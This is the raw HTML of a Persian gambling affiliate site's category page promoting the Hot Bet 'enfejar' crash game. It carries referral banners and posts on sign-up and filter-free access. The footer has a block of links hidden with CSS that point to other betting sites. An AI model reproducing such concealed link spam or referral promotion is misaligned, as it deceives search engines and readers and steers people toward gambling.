    <div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-142"><a href="https://hotbetkade.com/support/">پشتیبانی هات بت</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175"><a href="https://hotbetkade.com/conect-us/">تماس با ما</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.behance.net/hotbetkade" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
                <span style="display: none">Behance</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://hotbetkade.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
                <span style="display: none">Blogger</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/hotbetkade/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://medium.com/@hotbetkade" title="Medium">
                <i class="td-icon-font td-icon-medium"></i>
                <span style="display: none">Medium</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/hotbetkade/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitch.tv/hotbetkade/about" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/Hotbekade" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCuWAb21jlkpSjBNrWv3WnmA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ورود</div>
                            <div class="td-login-panel-descr">خوش آمدید ، به پنل کاربری خود وارد شوید.</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">نام کاربری خود را</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">رمز عبور خود را</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ورود">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotbetkade.com/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ad%d9%81%d8%b8-%d8%ad%d8%b1%db%8c%d9%85-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/">سیاست حفظ حریم خصوصی</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">بازیابی رمز عبور</div>
                            <div class="td-login-panel-descr">رمز عبور خود را بهبود می یابند</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">ایمیل شما</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="رمز عبور من را بفرست">
                            </form>
                            <div class="td-login-info-text">رمز عبور خواهد بود الکترونیکی نامه برای شما فرستاده.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://cdn.ampproject.org/c/s/bet404.com/V1L3VzZXIvc2lnbnVw/?referer=111791/" target="_blank" rel="nofollow"><img src="https://hotbetkade.com/wp-content/uploads/2025/09/bet404casino.gif"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://hotbetkade.com/">
			<img class="td-retina-data" data-retina="https://hotbetkade.com/wp-content/uploads/2023/09/hotbet-logo.png" src="https://hotbetkade.com/wp-content/uploads/2023/09/hotbet-logo.png" alt=""  width="300" height="74"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://hotbetkade.com/">
			<img class="td-retina-data" data-retina="https://hotbetkade.com/wp-content/uploads/2023/09/hotbet-logo.png" src="https://hotbetkade.com/wp-content/uploads/2023/09/hotbet-logo.png" alt=""  width="300" height="74"/>
			<span class="td-visual-hidden">هات بت کده</span>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-140"><a href="https://hotbetkade.com/">هات بت</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12"><a href="https://hotbetkade.com/education/">🎯 آموزش</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://hotbetkade.com/signup/">ثبت نام هات بت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://hotbetkade.com/deposit/">واریز و برداشت هات بت</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-14"><a href="https://hotbetkade.com/enfejar/">هات بت انفجار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://hotbetkade.com/application/">اپلیکیشن هات بت</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-154"><a href="https://hotbetkade.com/enfejar/">هات بت انفجار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-155"><a href="https://hotbetkade.com/hotbet-no-filter/">هات بت بدون فيلتر</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotbetkade.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="جستجو" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotbetkade.com/">خانه</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">هات بت انفجار</span></div></div>

                        <h1 class="entry-title td-page-title">هات بت انفجار</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">پست های ویژه <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://hotbetkade.com/enfejar/">آخرین</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://hotbetkade.com/enfejar/?filter_by=featured">پست های ویژه</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://hotbetkade.com/enfejar/?filter_by=popular">محبوب ترین</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://hotbetkade.com/enfejar/?filter_by=popular7">7 روز محبوب</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://hotbetkade.com/enfejar/?filter_by=review_high">توسط نمره بررسی</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://hotbetkade.com/enfejar/?filter_by=random_posts">تصادفی</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style></style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://hotbetkade.com/site-bazi-enfejar-hot-bet/"  rel="bookmark" class="td-image-wrap " title="سایت بازی انفجار هات بت" ><img class="entry-thumb" src="[data-uri]" alt="" title="سایت بازی انفجار هات بت" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/سایت-بازی-انفجار-هات-بت-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/site-bazi-enfejar-hot-bet/"  rel="bookmark" title="سایت بازی انفجار هات بت">سایت بازی انفجار هات بت</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://hotbetkade.com/author/linco/">پشتیبانی 24 ساعته کازینویی</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-08T13:13:39+03:30" >مارس 8, 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://hotbetkade.com/site-hot-bet-tatalo/"  rel="bookmark" class="td-image-wrap " title="سایت هات بت تتلو" ><img class="entry-thumb" src="[data-uri]" alt="" title="سایت هات بت تتلو" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/سایت-هات-بت-تتلو-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/site-hot-bet-tatalo/"  rel="bookmark" title="سایت هات بت تتلو">سایت هات بت تتلو</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://hotbetkade.com/site-hot-bet/"  rel="bookmark" class="td-image-wrap " title="سایت هات بت" ><img class="entry-thumb" src="[data-uri]" alt="" title="سایت هات بت" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/سایت-هات-بت-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/site-hot-bet/"  rel="bookmark" title="سایت هات بت">سایت هات بت</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://hotbetkade.com/site-hotbet/"  rel="bookmark" class="td-image-wrap " title="هات بت" ><img class="entry-thumb" src="[data-uri]" alt="" title="هات بت" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/هات-بت-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/site-hotbet/"  rel="bookmark" title="هات بت">هات بت</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://hotbetkade.com/site-shartbandi-hotbet/"  rel="bookmark" class="td-image-wrap " title="سایت شرط بندی هات بت" ><img class="entry-thumb" src="[data-uri]" alt="" title="سایت شرط بندی هات بت" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/سایت-شرط-بندی-هات-بت-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/site-shartbandi-hotbet/"  rel="bookmark" title="سایت شرط بندی هات بت">سایت شرط بندی هات بت</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotbetkade.com/enfejar-hot-bet/"  rel="bookmark" class="td-image-wrap " title="انفجار هات بت" ><img class="entry-thumb" src="[data-uri]" alt="" title="انفجار هات بت" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/انفجار-هات-بت-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/enfejar-hot-bet/"  rel="bookmark" title="انفجار هات بت">انفجار هات بت</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotbetkade.com/author/linco/">پشتیبانی 24 ساعته کازینویی</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-08T11:50:42+03:30" >مارس 8, 2025</time></span>                <span class="td-module-comments"><a href="https://hotbetkade.com/enfejar-hot-bet/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotbetkade.com/hot-bet-enfejar/"  rel="bookmark" class="td-image-wrap " title="هات بت انفجار" ><img class="entry-thumb" src="[data-uri]" alt="" title="هات بت انفجار" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/هات-بت-انفجار-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/hot-bet-enfejar/"  rel="bookmark" title="هات بت انفجار">هات بت انفجار</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotbetkade.com/author/linco/">پشتیبانی 24 ساعته کازینویی</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-08T11:45:43+03:30" >مارس 8, 2025</time></span>                <span class="td-module-comments"><a href="https://hotbetkade.com/hot-bet-enfejar/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotbetkade.com/hot-bet-site-donya/"  rel="bookmark" class="td-image-wrap " title="هات بت سایت دنیا" ><img class="entry-thumb" src="[data-uri]" alt="" title="هات بت سایت دنیا" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/هات-بت-سایت-دنیا-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/hot-bet-site-donya/"  rel="bookmark" title="هات بت سایت دنیا">هات بت سایت دنیا</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotbetkade.com/author/linco/">پشتیبانی 24 ساعته کازینویی</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-08T11:15:57+03:30" >مارس 8, 2025</time></span>                <span class="td-module-comments"><a href="https://hotbetkade.com/hot-bet-site-donya/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotbetkade.com/bazi-enfejar-dar-hot-bet/"  rel="bookmark" class="td-image-wrap " title="بازی انفجار در هات بت" ><img class="entry-thumb" src="[data-uri]" alt="" title="بازی انفجار در هات بت" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/بازی-انفجار-در-هات-بت-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/bazi-enfejar-dar-hot-bet/"  rel="bookmark" title="بازی انفجار در هات بت">بازی انفجار در هات بت</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotbetkade.com/author/linco/">پشتیبانی 24 ساعته کازینویی</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-08T11:00:40+03:30" >مارس 8, 2025</time></span>                <span class="td-module-comments"><a href="https://hotbetkade.com/bazi-enfejar-dar-hot-bet/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotbetkade.com/site-shartbandi-donya-jahanbakht-hot-bet/"  rel="bookmark" class="td-image-wrap " title="سایت شرط بندی دنیا جهانبخت هات بت" ><img class="entry-thumb" src="[data-uri]" alt="" title="سایت شرط بندی دنیا جهانبخت هات بت" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/سایت-شرط-بندی-دنیا-جهانبخت-هات-بت-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/site-shartbandi-donya-jahanbakht-hot-bet/"  rel="bookmark" title="سایت شرط بندی دنیا جهانبخت هات بت">سایت شرط بندی دنیا جهانبخت هات بت</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotbetkade.com/author/linco/">پشتیبانی 24 ساعته کازینویی</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-08T10:50:42+03:30" >مارس 8, 2025</time></span>                <span class="td-module-comments"><a href="https://hotbetkade.com/site-shartbandi-donya-jahanbakht-hot-bet/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotbetkade.com/hot-bet-30/"  rel="bookmark" class="td-image-wrap " title="هات بت 30" ><img class="entry-thumb" src="[data-uri]" alt="" title="هات بت 30" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/هات-بت-30-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/hot-bet-30/"  rel="bookmark" title="هات بت 30">هات بت 30</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotbetkade.com/author/linco/">پشتیبانی 24 ساعته کازینویی</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-08T10:40:42+03:30" >مارس 8, 2025</time></span>                <span class="td-module-comments"><a href="https://hotbetkade.com/hot-bet-30/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotbetkade.com/site-hotbet-2/"  rel="bookmark" class="td-image-wrap " title="سايت هات بت" ><img class="entry-thumb" src="[data-uri]" alt="" title="سايت هات بت" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/سایت-هات-بت-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/site-hotbet-2/"  rel="bookmark" title="سايت هات بت">سايت هات بت</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotbetkade.com/author/linco/">پشتیبانی 24 ساعته کازینویی</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-08T10:32:44+03:30" >مارس 8, 2025</time></span>                <span class="td-module-comments"><a href="https://hotbetkade.com/site-hotbet-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotbetkade.com/site-hot-bet-30/"  rel="bookmark" class="td-image-wrap " title="سایت هات بت 30" ><img class="entry-thumb" src="[data-uri]" alt="" title="سایت هات بت 30" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/سایت-هات-بت-30-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/site-hot-bet-30/"  rel="bookmark" title="سایت هات بت 30">سایت هات بت 30</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotbetkade.com/author/linco/">پشتیبانی 24 ساعته کازینویی</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-08T10:20:46+03:30" >مارس 8, 2025</time></span>                <span class="td-module-comments"><a href="https://hotbetkade.com/site-hot-bet-30/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotbetkade.com/site-shartbandi-hotbet-enfejar/"  rel="bookmark" class="td-image-wrap " title="سایت شرط بندی هات بت انفجار" ><img class="entry-thumb" src="[data-uri]" alt="" title="سایت شرط بندی هات بت انفجار" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/سایت-شرط-بندی-هات-بت-انفجار-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/site-shartbandi-hotbet-enfejar/"  rel="bookmark" title="سایت شرط بندی هات بت انفجار">سایت شرط بندی هات بت انفجار</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotbetkade.com/author/linco/">پشتیبانی 24 ساعته کازینویی</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-08T10:18:48+03:30" >مارس 8, 2025</time></span>                <span class="td-module-comments"><a href="https://hotbetkade.com/site-shartbandi-hotbet-enfejar/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotbetkade.com/site-hot-bet-enfejari/"  rel="bookmark" class="td-image-wrap " title="سایت هات بت انفجاری" ><img class="entry-thumb" src="[data-uri]" alt="" title="سایت هات بت انفجاری" data-type="image_tag" data-img-url="https://hotbetkade.com/wp-content/uploads/2024/11/سایت-هات-بت-انفجاری-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hotbetkade.com/site-hot-bet-enfejari/"  rel="bookmark" title="سایت هات بت انفجاری">سایت هات بت انفجاری</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hotbetkade.com/author/linco/">پشتیبانی 24 ساعته کازینویی</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-08T10:15:49+03:30" >مارس 8, 2025</time></span>                <span class="td-module-comments"><a href="https://hotbetkade.com/site-hot-bet-enfejari/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://hotbetkade.com/enfejar/page/2/?filter_by=featured" class="page" title="2">2</a><a href="https://hotbetkade.com/enfejar/page/3/?filter_by=featured" class="page" title="3">3</a><a href="https://hotbetkade.com/enfejar/page/4/?filter_by=featured" class="last" title="4">4</a><a href="https://hotbetkade.com/enfejar/page/2/?filter_by=featured"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">صفحه  1 از 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>نوشته‌های تازه</span></h4>
		<ul>
											<li>
					<a href="https://hotbetkade.com/bet404-hukm-game-guide-rules/">آموزش بازی حکم بت 404 | نحوه انجام بازی و قوانین</a>
									</li>
											<li>
					<a href="https://hotbetkade.com/site-hot-bet-vorod/">سایت هات بت ورود</a>
									</li>
											<li>
					<a href="https://hotbetkade.com/nahve-bardasht-pool-az-site-hotbet/">نحوه برداشت پول از سایت هات بت</a>
									</li>
											<li>
					<a href="https://hotbetkade.com/hazf-account-hot-bet/">حذف اکانت هات بت</a>
									</li>
											<li>
					<a href="https://hotbetkade.com/amozesh-shartbandi-football-dar-site-hotbet/">آموزش شرط بندی فوتبال در سایت هات بت</a>
									</li>
					</ul>

		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
    .hidden-link {
        display: none;
    }
</style>
<a class="hidden-link" href="https://sigaribetkade.com/">سیگاری بت بدون فیلترشکن</a>
<a class="hidden-link" href="https://betcartkade.online/">سایت بتکارت فارسی</a>
<a class="hidden-link" href="https://betfakade.com/">ورود به حسابم در سایت betfa</a>
<a class="hidden-link" href="https://abt90sasha.com/">ای بی تی ۹۰</a>
<a class="hidden-link" href="https://betball90monti.com/">bet ball 90</a>
<a class="hidden-link" href="https://enfejwin.com/">سایت بازی انفجار با درگاه مستقیم</a>
<a class="hidden-link" href="https://new1margins.com/">حاشیه فوتبال</a>
<a class="hidden-link" href="https://psgiran.news/">اخبار پاریس ژرمن</a>
<a class="hidden-link" href="https://22betkade.online/">22 بت</a>
<a class="hidden-link" href="https://1xbitkade.com/">سایت وینستون</a>
<a class="hidden-link" href="https://linebetkade.com/">دانلود لاین بت</a>
